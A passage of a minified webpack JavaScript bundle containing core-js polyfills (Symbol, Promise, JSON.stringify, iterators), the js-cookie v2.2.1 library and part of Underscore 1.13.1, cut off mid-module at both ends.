s===o||s===f.exec?h&&!u?{done:!0,value:r(g,e,n,i)}:{done:!0,value:r(t,n,e,i)}:{done:!1}}));i(String.prototype,t,v[0]),i(f,p,v[1])}l&&a(f[p],"sham",!0)}},"1E5z":function(t,e,n){"use strict";var r=n("m/L8").f,i=n("Gi26"),o=n("tiKp")("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!i(t,o)&&r(t,o,{configurable:!0,value:e})}},"1tal":function(t,e,n){"use strict";var r=TypeError;t.exports=function(t,e){if(t<e)throw new r("Not enough arguments");return t}},"28Bw":function(t,e,n){var r=n("wJCb"),i=n("il3H");t.exports=n("rOva")?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},"2bX/":function(t,e,n){"use strict";var r=n("0GbY"),i=n("Fib7"),o=n("OpvP"),u=n("/b8u"),s=Object;t.exports=u?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return i(e)&&o(e.prototype,s(t))}},"2fXf":function(t,e,n){"use strict";var r=n("I+eb"),i=n("z+kr"),o=n("xluM"),u=n("4zBA"),s=n("xDBR"),a=n("g6v/"),c=n("BPiQ"),f=n("0Dky"),l=n("Gi26"),p=n("OpvP"),h=n("glrk"),d=n("/GqU"),g=n("oEtG"),v=n("V37c"),y=n("XGwC"),m=n("fHMY"),b=n("33Wh"),x=n("JBy8"),w=n("BX/b"),k=n("dBg+"),S=n("Bs8V"),O=n("m/L8"),E=n("N+g0"),j=n("0eef"),I=n("yy0I"),R=n("7dAM"),A=n("VpIT"),_=n("93I0"),P=n("0BK2"),N=n("kOOl"),L=n("tiKp"),T=n("5Tg+"),C=n("4GWN"),F=n("V7lt"),M=n("1E5z"),D=n("afO8"),B=n("tycR").forEach,z=_("hidden"),U=D.set,V=D.getterFor("Symbol"),W=Object.prototype,K=i.Symbol,H=K&&K.prototype,G=i.RangeError,J=i.TypeError,q=i.QObject,Y=S.f,$=O.f,X=w.f,Q=j.f,Z=u([].push),tt=A("symbols"),et=A("op-symbols"),nt=A("wks"),rt=!q||!q.prototype||!q.prototype.findChild,it=function(t,e,n){var r=Y(W,e);r&&delete W[e],$(t,e,n),r&&t!==W&&$(W,e,r)},ot=a&&f((function(){return 7!==m($({},"a",{get:function(){return $(this,"a",{value:7}).a}})).a}))?it:$,ut=function(t,e){var n=tt[t]=m(H);return U(n,{type:"Symbol",tag:t,description:e}),a||(n.description=e),n},st=function(t,e,n){t===W&&st(et,e,n),h(t);var r=g(e);return h(n),l(tt,r)?(n.enumerable?(l(t,z)&&t[z][r]&&(t[z][r]=!1),n=m(n,{enumerable:y(0,!1)})):(l(t,z)||$(t,z,y(1,m(null))),t[z][r]=!0),ot(t,r,n)):$(t,r,n)},at=function(t,e){h(t);var n=d(e),r=b(n).concat(pt(n));return B(r,(function(e){a&&!o(ct,n,e)||st(t,e,n[e])})),t},ct=function(t){var e=g(t),n=o(Q,this,e);return!(this===W&&l(tt,e)&&!l(et,e))&&(!(n||!l(this,e)||!l(tt,e)||l(this,z)&&this[z][e])||n)},ft=function(t,e){var n=d(t),r=g(e);if(n!==W||!l(tt,r)||l(et,r)){var i=Y(n,r);return!i||!l(tt,r)||l(n,z)&&n[z][r]||(i.enumerable=!0),i}},lt=function(t){var e=X(d(t)),n=[];return B(e,(function(t){l(tt,t)||l(P,t)||Z(n,t)})),n},pt=function(t){var e=t===W,n=X(e?et:d(t)),r=[];return B(n,(function(t){!l(tt,t)||e&&!l(W,t)||Z(r,tt[t])})),r};c||(I(H=(K=function(){if(p(H,this))throw new J("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?v(arguments[0]):void 0,e=N(t),n=function(t){var r=void 0===this?i:this;r===W&&o(n,et,t),l(r,z)&&l(r[z],e)&&(r[z][e]=!1);var u=y(1,t);try{ot(r,e,u)}catch(t){if(!(t instanceof G))throw t;it(r,e,u)}};return a&&rt&&ot(W,e,{configurable:!0,set:n}),ut(e,t)}).prototype,"toString",(function(){return V(this).tag})),I(K,"withoutSetter",(function(t){return ut(N(t),t)})),j.f=ct,O.f=st,E.f=at,S.f=ft,x.f=w.f=lt,k.f=pt,T.f=function(t){return ut(L(t),t)},a&&(R(H,"description",{configurable:!0,get:function(){return V(this).description}}),s||I(W,"propertyIsEnumerable",ct,{unsafe:!0}))),r({global:!0,constructor:!0,wrap:!0,forced:!c,sham:!c},{Symbol:K}),B(b(nt),(function(t){C(t)})),r({target:"Symbol",stat:!0,forced:!c},{useSetter:function(){rt=!0},useSimple:function(){rt=!1}}),r({target:"Object",stat:!0,forced:!c,sham:!a},{create:function(t,e){return void 0===e?m(t):at(m(t),e)},defineProperty:st,defineProperties:at,getOwnPropertyDescriptor:ft}),r({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:lt}),F(),M(K,"Symbol"),P[z]=!0},"33Wh":function(t,e,n){"use strict";var r=n("yoRg"),i=n("eDl+");t.exports=Object.keys||function(t){return r(t,i)}},"3Eq5":function(t,e,n){"use strict";var r=n("We1y"),i=n("cjT7");t.exports=function(t,e){var n=t[e];return i(n)?void 0:r(n)}},"3MOf":function(t,e,n){"use strict";var r=n("rpNk").IteratorPrototype,i=n("fHMY"),o=n("XGwC"),u=n("1E5z"),s=n("P4y1"),a=function(){return this};t.exports=function(t,e,n,c){var f=e+" Iterator";return t.prototype=i(r,{next:o(+!c,n)}),u(t,f,!1,!0),s[f]=a,t}},"3bBZ":function(t,e,n){"use strict";var r=n("z+kr"),i=n("/byt"),o=n("eFrH"),u=n("4mDm"),s=n("kRJp"),a=n("1E5z"),c=n("tiKp")("iterator"),f=u.values,l=function(t,e){if(t){if(t[c]!==f)try{s(t,c,f)}catch(e){t[c]=f}if(a(t,e,!0),i[e])for(var n in u)if(t[n]!==u[n])try{s(t,n,u[n])}catch(e){t[n]=u[n]}}};for(var p in i)l(r[p]&&r[p].prototype,p);l(o,"DOMTokenList")},"3sjq":function(t,e,n){t.exports=!n("rOva")&&!n("RcDP")((function(){return 7!=Object.defineProperty(n("QvR3")("div"),"a",{get:function(){return 7}}).a}))},"4Brf":function(t,e,n){"use strict";var r=n("I+eb"),i=n("g6v/"),o=n("z+kr"),u=n("4zBA"),s=n("Gi26"),a=n("Fib7"),c=n("OpvP"),f=n("V37c"),l=n("7dAM"),p=n("6JNq"),h=o.Symbol,d=h&&h.prototype;if(i&&a(h)&&(!("description"in d)||void 0!==h().description)){var g={},v=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:f(arguments[0]),e=c(d,this)?new h(t):void 0===t?h():h(t);return""===t&&(g[e]=!0),e};p(v,h),v.prototype=d,d.constructor=v;var y="Symbol(description detection)"===String(h("description detection")),m=u(d.valueOf),b=u(d.toString),x=/^Symbol\((.*)\)[^)]+$/,w=u("".replace),k=u("".slice);l(d,"description",{configurable:!0,get:function(){var t=m(this);if(s(g,t))return"";var e=b(t),n=y?k(e,7,-1):w(e,x,"$1");return""===n?void 0:n}}),r({global:!0,constructor:!0,forced:!0},{Symbol:v})}},"4GWN":function(t,e,n){"use strict";var r=n("Qo9l"),i=n("Gi26"),o=n("5Tg+"),u=n("m/L8").f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});i(e,t)||u(e,t,{value:o.f(t)})}},"4WOD":function(t,e,n){"use strict";var r=n("Gi26"),i=n("Fib7"),o=n("ewvW"),u=n("93I0"),s=n("4Xet"),a=u("IE_PROTO"),c=Object,f=c.prototype;t.exports=s?c.getPrototypeOf:function(t){var e=o(t);if(r(e,a))return e[a];var n=e.constructor;return i(n)&&e instanceof n?n.prototype:e instanceof c?f:null}},"4Xet":function(t,e,n){"use strict";var r=n("0Dky");t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},"4l63":function(t,e,n){"use strict";var r=n("I+eb"),i=n("wg0c");r({global:!0,forced:parseInt!==i},{parseInt:i})},"4mDm":function(t,e,n){"use strict";var r=n("/GqU"),i=n("RNIs"),o=n("P4y1"),u=n("afO8"),s=n("m/L8").f,a=n("xtKg"),c=n("R1RC"),f=n("xDBR"),l=n("g6v/"),p=u.set,h=u.getterFor("Array Iterator");t.exports=a(Array,"Array",(function(t,e){p(this,{type:"Array Iterator",target:r(t),index:0,kind:e})}),(function(){var t=h(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=null,c(void 0,!0);switch(t.kind){case"keys":return c(n,!1);case"values":return c(e[n],!1)}return c([n,e[n]],!1)}),"values");var d=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!f&&l&&"values"!==d.name)try{s(d,"name",{value:"values"})}catch(t){}},"4mfi":function(t,e,n){"use strict";var r=n("4zBA"),i=n("6LWA"),o=n("Fib7"),u=n("xrYK"),s=n("V37c"),a=r([].push);t.exports=function(t){if(o(t))return t;if(i(t)){for(var e=t.length,n=[],r=0;r<e;r++){var c=t[r];"string"==typeof c?a(n,c):"number"!=typeof c&&"Number"!==u(c)&&"String"!==u(c)||a(n,s(c))}var f=n.length,l=!0;return function(t,e){if(l)return l=!1,e;if(i(this))return e;for(var r=0;r<f;r++)if(n[r]===t)return e}}}},"4zBA":function(t,e,n){"use strict";var r=n("QNWe"),i=Function.prototype,o=i.call,u=r&&i.bind.bind(o,o);t.exports=r?u:function(t){return function(){return o.apply(t,arguments)}}},"5Tg+":function(t,e,n){"use strict";var r=n("tiKp");e.f=r},"5hps":function(t,e,n){var r,i;
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(o){if(void 0===(i="function"==typeof(r=o)?r.call(e,n,e,t):r)||(t.exports=i),!0,t.exports=o(),!!0){var u=window.Cookies,s=window.Cookies=o();s.noConflict=function(){return window.Cookies=u,s}}}((function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(r){function i(){}function o(e,n,o){if("undefined"!=typeof document){"number"==typeof(o=t({path:"/"},i.defaults,o)).expires&&(o.expires=new Date(1*new Date+864e5*o.expires)),o.expires=o.expires?o.expires.toUTCString():"";try{var u=JSON.stringify(n);/^[\{\[]/.test(u)&&(n=u)}catch(t){}n=r.write?r.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var a in o)o[a]&&(s+="; "+a,!0!==o[a]&&(s+="="+o[a].split(";")[0]));return document.cookie=e+"="+n+s}}function u(t,n){if("undefined"!=typeof document){for(var i={},o=document.cookie?document.cookie.split("; "):[],u=0;u<o.length;u++){var s=o[u].split("="),a=s.slice(1).join("=");n||'"'!==a.charAt(0)||(a=a.slice(1,-1));try{var c=e(s[0]);if(a=(r.read||r)(a,c)||e(a),n)try{a=JSON.parse(a)}catch(t){}if(i[c]=a,t===c)break}catch(t){}}return t?i[t]:i}}return i.set=o,i.get=function(t){return u(t,!1)},i.getJSON=function(t){return u(t,!0)},i.remove=function(e,n){o(e,"",t(n,{expires:-1}))},i.defaults={},i.withConverter=n,i}((function(){}))}))},"5mdu":function(t,e,n){"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},"5s+n":function(t,e,n){"use strict";n("Xn6M"),n("FOUG"),n("zJiX"),n("NSnw"),n("8itv"),n("cUmr")},"68E8":function(t,e,n){"use strict";var r=n("tdvT");t.exports=/ipad|iphone|ipod/i.test(r)&&"undefined"!=typeof Pebble},"6JNq":function(t,e,n){"use strict";var r=n("Gi26"),i=n("Vu81"),o=n("Bs8V"),u=n("m/L8");t.exports=function(t,e,n){for(var s=i(e),a=u.f,c=o.f,f=0;f<s.length;f++){var l=s[f];r(t,l)||n&&r(n,l)||a(t,l,c(e,l))}}},"6LWA":function(t,e,n){"use strict";var r=n("xrYK");t.exports=Array.isArray||function(t){return"Array"===r(t)}},"6VoE":function(t,e,n){"use strict";var r=n("tiKp"),i=n("P4y1"),o=r("iterator"),u=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||u[o]===t)}},"6cQw":function(t,e,n){"use strict";var r=n("I+eb"),i=n("0GbY"),o=n("K6Rb"),u=n("xluM"),s=n("4zBA"),a=n("0Dky"),c=n("Fib7"),f=n("2bX/"),l=n("82ph"),p=n("4mfi"),h=n("BPiQ"),d=String,g=i("JSON","stringify"),v=s(/./.exec),y=s("".charAt),m=s("".charCodeAt),b=s("".replace),x=s(1..toString),w=/[\uD800-\uDFFF]/g,k=/^[\uD800-\uDBFF]$/,S=/^[\uDC00-\uDFFF]$/,O=!h||a((function(){var t=i("Symbol")("stringify detection");return"[null]"!==g([t])||"{}"!==g({a:t})||"{}"!==g(Object(t))})),E=a((function(){return'"\\udf06\\ud834"'!==g("\udf06\ud834")||'"\\udead"'!==g("\udead")})),j=function(t,e){var n=l(arguments),r=p(e);if(c(r)||void 0!==t&&!f(t))return n[1]=function(t,e){if(c(r)&&(e=u(r,this,d(t),e)),!f(e))return e},o(g,null,n)},I=function(t,e,n){var r=y(n,e-1),i=y(n,e+1);return v(k,t)&&!v(S,i)||v(S,t)&&!v(k,r)?"\\u"+x(m(t,0),16):t};g&&r({target:"JSON",stat:!0,arity:3,forced:O||E},{stringify:function(t,e,n){var r=l(arguments),i=o(O?j:g,null,r);return E&&"string"==typeof i?b(i,w,I):i}})},"7+zs":function(t,e,n){"use strict";var r=n("Gi26"),i=n("yy0I"),o=n("UesL"),u=n("tiKp")("toPrimitive"),s=Date.prototype;r(s,u)||i(s,u,o)},"7I92":function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},"7IeV":function(t,e,n){"use strict";var r=n("tdvT");t.exports=/web0s(?!.*chrome)/i.test(r)},"7V/t":function(t,e,n){var r=n("LZlZ"),i=n("28Bw"),o=n("7cHE"),u=n("bE6b")("src"),s=n("agEd"),a=(""+s).split("toString");n("gKMO").inspectSource=function(t){return s.call(t)},(t.exports=function(t,e,n,s){var c="function"==typeof n;c&&(o(n,"name")||i(n,"name",e)),t[e]!==n&&(c&&(o(n,u)||i(n,u,t[e]?""+t[e]:a.join(String(e)))),t===r?t[e]=n:s?t[e]?t[e]=n:i(t,e,n):(delete t[e],i(t,e,n)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[u]||s.call(this)}))},"7cHE":function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},"7dAM":function(t,e,n){"use strict";var r=n("E9LY"),i=n("m/L8");t.exports=function(t,e,n){return n.get&&r(n.get,e,{getter:!0}),n.set&&r(n.set,e,{setter:!0}),i.f(t,e,n)}},"82ph":function(t,e,n){"use strict";var r=n("4zBA");t.exports=r([].slice)},"8GlL":function(t,e,n){"use strict";var r=n("We1y"),i=TypeError,o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw new i("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},"8goF":function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},"8itv":function(t,e,n){"use strict";var r=n("I+eb"),i=n("8GlL");r({target:"Promise",stat:!0,forced:n("Rzhe").CONSTRUCTOR},{reject:function(t){var e=i.f(this);return(0,e.reject)(t),e.promise}})},"93I0":function(t,e,n){"use strict";var r=n("VpIT"),i=n("kOOl"),o=r("keys");t.exports=function(t){return o[t]||(o[t]=i(t))}},"9d/t":function(t,e,n){"use strict";var r=n("AO7/"),i=n("Fib7"),o=n("xrYK"),u=n("tiKp")("toStringTag"),s=Object,a="Arguments"===o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=s(t),u))?n:a?o(e):"Object"===(r=o(e))&&i(e.callee)?"Arguments":r}},A2ZE:function(t,e,n){"use strict";var r=n("RiVN"),i=n("We1y"),o=n("QNWe"),u=r(r.bind);t.exports=function(t,e){return i(t),void 0===e?t:o?u(t,e):function(){return t.apply(e,arguments)}}},"AO7/":function(t,e,n){"use strict";var r={};r[n("tiKp")("toStringTag")]="z",t.exports="[object z]"===String(r)},AbTg:function(t,e,n){"use strict";var r=function(){this.head=null,this.tail=null};r.prototype={add:function(t){var e={item:t,next:null},n=this.tail;n?n.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=r},"B/qT":function(t,e,n){"use strict";var r=n("UMSQ");t.exports=function(t){return r(t.length)}},BPiQ:function(t,e,n){"use strict";var r=n("EhIz"),i=n("0Dky"),o=n("z+kr").String;t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol("symbol detection");return!o(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},"BX/b":function(t,e,n){"use strict";var r=n("xrYK"),i=n("/GqU"),o=n("JBy8").f,u=n("82ph"),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"Window"===r(t)?function(t){try{return o(t)}catch(t){return u(s)}}(t):o(i(t))}},Bs8V:function(t,e,n){"use strict";var r=n("g6v/"),i=n("xluM"),o=n("0eef"),u=n("XGwC"),s=n("/GqU"),a=n("oEtG"),c=n("Gi26"),f=n("DPsx"),l=Object.getOwnPropertyDescriptor;e.f=r?l:function(t,e){if(t=s(t),e=a(e),f)try{return l(t,e)}catch(t){}if(c(t,e))return u(!i(o.f,t,e),t[e])}},C0Ia:function(t,e,n){"use strict";var r=n("6LWA"),i=n("aO6C"),o=n("hh1v"),u=n("tiKp")("species"),s=Array;t.exports=function(t){var e;return r(t)&&(e=t.constructor,(i(e)&&(e===s||r(e.prototype))||o(e)&&null===(e=e[u]))&&(e=void 0)),void 0===e?s:e}},C0Od:function(t,e,n){"use strict";var r=n("BPiQ");t.exports=r&&!!Symbol.for&&!!Symbol.keyFor},DEfu:function(t,e,n){"use strict";var r=n("z+kr");n("1E5z")(r.JSON,"JSON",!0)},DLK6:function(t,e,n){"use strict";var r=n("4zBA"),i=n("ewvW"),o=Math.floor,u=r("".charAt),s=r("".replace),a=r("".slice),c=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,f=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,r,l,p){var h=n+t.length,d=r.length,g=f;return void 0!==l&&(l=i(l),g=c),s(p,g,(function(i,s){var c;switch(u(s,0)){case"$":return"$";case"&":return t;case"`":return a(e,0,n);case"'":return a(e,h);case"<":c=l[a(s,1,-1)];break;default:var f=+s;if(0===f)return i;if(f>d){var p=o(f/10);return 0===p?i:p<=d?void 0===r[p-1]?u(s,1):r[p-1]+u(s,1):i}c=r[f-1]}return void 0===c?"":c}))}},DPsx:function(t,e,n){"use strict";var r=n("g6v/"),i=n("0Dky"),o=n("zBJ4");t.exports=!r&&!i((function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},DQNa:function(t,e,n){"use strict";var r=n("4zBA"),i=n("yy0I"),o=Date.prototype,u=r(o.toString),s=r(o.getTime);"Invalid Date"!==String(new Date(NaN))&&i(o,"toString",(function(){var t=s(this);return t==t?u(this):"Invalid Date"}))},DVFp:function(t,e,n){"use strict";var r=String;t.exports=function(t){try{return r(t)}catch(t){return"Object"}}},DeVN:function(t,e){function n(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(t.exports=n=function(t){return typeof t},t.exports.default=t.exports,t.exports.__esModule=!0):(t.exports=n=function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.default=t.exports,t.exports.__esModule=!0),n(e)}t.exports=n,t.exports.default=t.exports,t.exports.__esModule=!0},E9LY:function(t,e,n){"use strict";var r=n("4zBA"),i=n("0Dky"),o=n("Fib7"),u=n("Gi26"),s=n("g6v/"),a=n("Xnc8").CONFIGURABLE,c=n("iSVu"),f=n("afO8"),l=f.enforce,p=f.get,h=String,d=Object.defineProperty,g=r("".slice),v=r("".replace),y=r([].join),m=s&&!i((function(){return 8!==d((function(){}),"length",{value:8}).length})),b=String(String).split("String"),x=t.exports=function(t,e,n){"Symbol("===g(h(e),0,7)&&(e="["+v(h(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!u(t,"name")||a&&t.name!==e)&&(s?d(t,"name",{value:e,configurable:!0}):t.name=e),m&&n&&u(n,"arity")&&t.length!==n.arity&&d(t,"length",{value:n.arity});try{n&&u(n,"constructor")&&n.constructor?s&&d(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var r=l(t);return u(r,"source")||(r.source=y(b,"string"==typeof e?e:"")),t};Function.prototype.toString=x((function(){return o(this)&&p(this).source||c(this)}),"toString")},EHx7:function(t,e,n){"use strict";var r=n("0Dky"),i=n("z+kr").RegExp;t.exports=r((function(){var t=i("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},EhIz:function(t,e,n){"use strict";var r,i,o=n("z+kr"),u=n("tdvT"),s=o.process,a=o.Deno,c=s&&s.versions||a&&a.version,f=c&&c.v8;f&&(i=(r=f.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&u&&(!(r=u.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=u.match(/Chrome\/(\d+)/))&&(i=+r[1]),t.exports=i},Ep9I:function(t,e,n){"use strict";t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},ExoC:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0},{setPrototypeOf:n("0rvr")})},F4ds:function(t,e,n){"use strict";var r=n("hh1v");t.exports=function(t){return r(t)||null===t}},F8JR:function(t,e,n){"use strict";var r=n("tycR").forEach,i=n("pkCn")("forEach");t.exports=i?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},FMNM:function(t,e,n){"use strict";var r=n("xluM"),i=n("glrk"),o=n("Fib7"),u=n("xrYK"),s=n("kmMV"),a=TypeError;t.exports=function(t,e){var n=t.exec;if(o(n)){var c=r(n,t,e);return null!==c&&i(c),c}if("RegExp"===u(t))return r(s,t,e);throw new a("RegExp#exec called on incompatible receiver")}},FOUG:function(t,e,n){"use strict";var r=n("I+eb"),i=n("xluM"),o=n("We1y"),u=n("8GlL"),s=n("5mdu"),a=n("ImZN");r({target:"Promise",stat:!0,forced:n("Xu1c")},{all:function(t){var e=this,n=u.f(e),r=n.resolve,c=n.reject,f=s((function(){var n=o(e.resolve),u=[],s=0,f=1;a(t,(function(t){var o=s++,a=!1;f++,i(n,e,t).then((function(t){a||(a=!0,u[o]=t,--f||r(u))}),c)})),--f||r(u)}));return f.error&&c(f.value),n.promise}})},FTEH:function(t,e,n){var r=n("7I92");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},FXpK:function(t,e,n){"use strict";var r=n("z+kr"),i=n("g6v/"),o=Object.getOwnPropertyDescriptor;t.exports=function(t){if(!i)return r[t];var e=o(r,t);return e&&e.value}},FZtP:function(t,e,n){"use strict";var r=n("z+kr"),i=n("/byt"),o=n("eFrH"),u=n("F8JR"),s=n("kRJp"),a=function(t){if(t&&t.forEach!==u)try{s(t,"forEach",u)}catch(e){t.forEach=u}};for(var c in i)i[c]&&a(r[c]&&r[c].prototype);a(o)},Fib7:function(t,e,n){"use strict";var r="object"==typeof document&&document.all;t.exports=void 0===r&&void 0!==r?function(t){return"function"==typeof t||t===r}:function(t){return"function"==typeof t}},"G+Rx":function(t,e,n){"use strict";var r=n("0GbY");t.exports=r("document","documentElement")},GarU:function(t,e,n){"use strict";var r=n("OpvP"),i=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw new i("Incorrect invocation")}},Gi26:function(t,e,n){"use strict";var r=n("4zBA"),i=n("ewvW"),o=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(i(t),e)}},HH4o:function(t,e,n){"use strict";var r=n("tiKp")("iterator"),i=!1;try{var o=0,u={next:function(){return{done:!!o++}},return:function(){i=!0}};u[r]=function(){return this},Array.from(u,(function(){throw 2}))}catch(t){}t.exports=function(t,e){try{if(!e&&!i)return!1}catch(t){return!1}var n=!1;try{var o={};o[r]=function(){return{next:function(){return{done:n=!0}}}},t(o)}catch(t){}return n}},HYAF:function(t,e,n){"use strict";var r=n("cjT7"),i=TypeError;t.exports=function(t){if(r(t))throw new i("Can't call method on "+t);return t}},Hd5f:function(t,e,n){"use strict";var r=n("0Dky"),i=n("tiKp"),o=n("EhIz"),u=i("species");t.exports=function(t){return o>=51||!r((function(){var e=[];return(e.constructor={})[u]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},"I+eb":function(t,e,n){"use strict";var r=n("z+kr"),i=n("Bs8V").f,o=n("kRJp"),u=n("yy0I"),s=n("Y3Q8"),a=n("6JNq"),c=n("lMq5");t.exports=function(t,e){var n,f,l,p,h,d=t.target,g=t.global,v=t.stat;if(n=g?r:v?r[d]||s(d,{}):r[d]&&r[d].prototype)for(f in e){if(p=e[f],l=t.dontCallGetSet?(h=i(n,f))&&h.value:n[f],!c(g?f:d+(v?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;a(p,l)}(t.sham||l&&l.sham)&&o(p,"sham",!0),u(n,f,p,t)}}},I8vh:function(t,e,n){"use strict";var r=n("WSbT"),i=Math.max,o=Math.min;t.exports=function(t,e){var n=r(t);return n<0?i(n+e,0):o(n,e)}},I9xj:function(t,e,n){"use strict";n("1E5z")(Math,"Math",!0)},ImZN:function(t,e,n){"use strict";var r=n("A2ZE"),i=n("xluM"),o=n("glrk"),u=n("DVFp"),s=n("6VoE"),a=n("B/qT"),c=n("OpvP"),f=n("mh/w"),l=n("NaFW"),p=n("KmKo"),h=TypeError,d=function(t,e){this.stopped=t,this.result=e},g=d.prototype;t.exports=function(t,e,n){var v,y,m,b,x,w,k,S=n&&n.that,O=!(!n||!n.AS_ENTRIES),E=!(!n||!n.IS_RECORD),j=!(!n||!n.IS_ITERATOR),I=!(!n||!n.INTERRUPTED),R=r(e,S),A=function(t){return v&&p(v,"normal",t),new d(!0,t)},_=function(t){return O?(o(t),I?R(t[0],t[1],A):R(t[0],t[1])):I?R(t,A):R(t)};if(E)v=t.iterator;else if(j)v=t;else{if(!(y=l(t)))throw new h(u(t)+" is not iterable");if(s(y)){for(m=0,b=a(t);b>m;m++)if((x=_(t[m]))&&c(g,x))return x;return new d(!1)}v=f(t,y)}for(w=E?t.next:v.next;!(k=i(w,v)).done;){try{x=_(k.value)}catch(t){p(v,"throw",t)}if("object"==typeof x&&x&&c(g,x))return x}return new d(!1)}},J2wX:function(t,e,n){"use strict";(function(t){n.d(e,"e",(function(){return r})),n.d(e,"p",(function(){return i})),n.d(e,"a",(function(){return o})),n.d(e,"c",(function(){return u})),n.d(e,"d",(function(){return s})),n.d(e,"o",(function(){return a})),n.d(e,"q",(function(){return c})),n.d(e,"t",(function(){return f})),n.d(e,"i",(function(){return l})),n.d(e,"r",(function(){return p})),n.d(e,"s",(function(){return h})),n.d(e,"k",(function(){return d})),n.d(e,"m",(function(){return g})),n.d(e,"j",(function(){return v})),n.d(e,"l",(function(){return y})),n.d(e,"g",(function(){return m})),n.d(e,"f",(function(){return b})),n.d(e,"h",(function(){return x})),n.d(e,"n",(function(){return w})),n.d(e,"b",(function(){return k}));var r="1.13.1",i="object"==typeof self&&self.self===self&&self||"object"==typeof t&&t.global===t&&t||Function("return this")()||{},o=Array.prototype,u=Object.prototype,s="undefined"!=typeof Symbol?Symbol.prototype:null,a=o.push,c=o.slice,f=u.toString,l=u.hasOwnProperty,p="undefined"!=typeof ArrayBuffer,h="undefined"!=typeof DataView,d=Array.isArray,g=Object.keys,v=Object.create,y=p&&ArrayBuffer.isView,m=isNaN,b=isFinite,x=!{toString:null}.propertyIsEnumerable("toString"),w=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],k=Math.pow(2,53)-1}).call(this,n("yLpj"))},J30X:function(t,e,n){"use strict";n("I+eb")({target:"Array",stat:!0},{isArray:n("6LWA")})},JBy8:function(t,e,n){"use strict";var r=n("yoRg"),i=n("eDl+").concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},JTJg:function(t,e,n){"use strict";var r=n("I+eb"),i=n("4zBA"),o=n("WjRb"),u=n("HYAF"),s=n("V37c"),a=n("qxPZ"),c=i("".indexOf);r({target:"String",proto:!0,forced:!a("includes")},{includes:function(t){return!!~c(s(u(this)),s(o(t)),arguments.length>1?arguments[1]:void 0)}})},JfAA:function(t,e,n){"use strict";var r=n("Xnc8").PROPER,i=n("yy0I"),o=n("glrk"),u=n("V37c"),s=n("0Dky"),a=n("kNi0"),c=RegExp.prototype,f=c.toString,l=s((function(){return"/a/b"!==f.call({source:"a",flags:"b"})})),p=r&&"toString"!==f.name;(l||p)&&i(c,"toString",(function(){var t=o(this);return"/"+u(t.source)+"/"+u(a(t))}),{unsafe:!0})},JiZb:function(t,e,n){"use strict";var r=n("0GbY"),i=n("7dAM"),o=n("tiKp"),u=n("g6v/"),s=o("species");t.exports=function(t){var e=r(t);u&&e&&!e[s]&&i(e,s,{configurable:!0,get:function(){return this}})}},Junv:function(t,e,n){"use strict";var 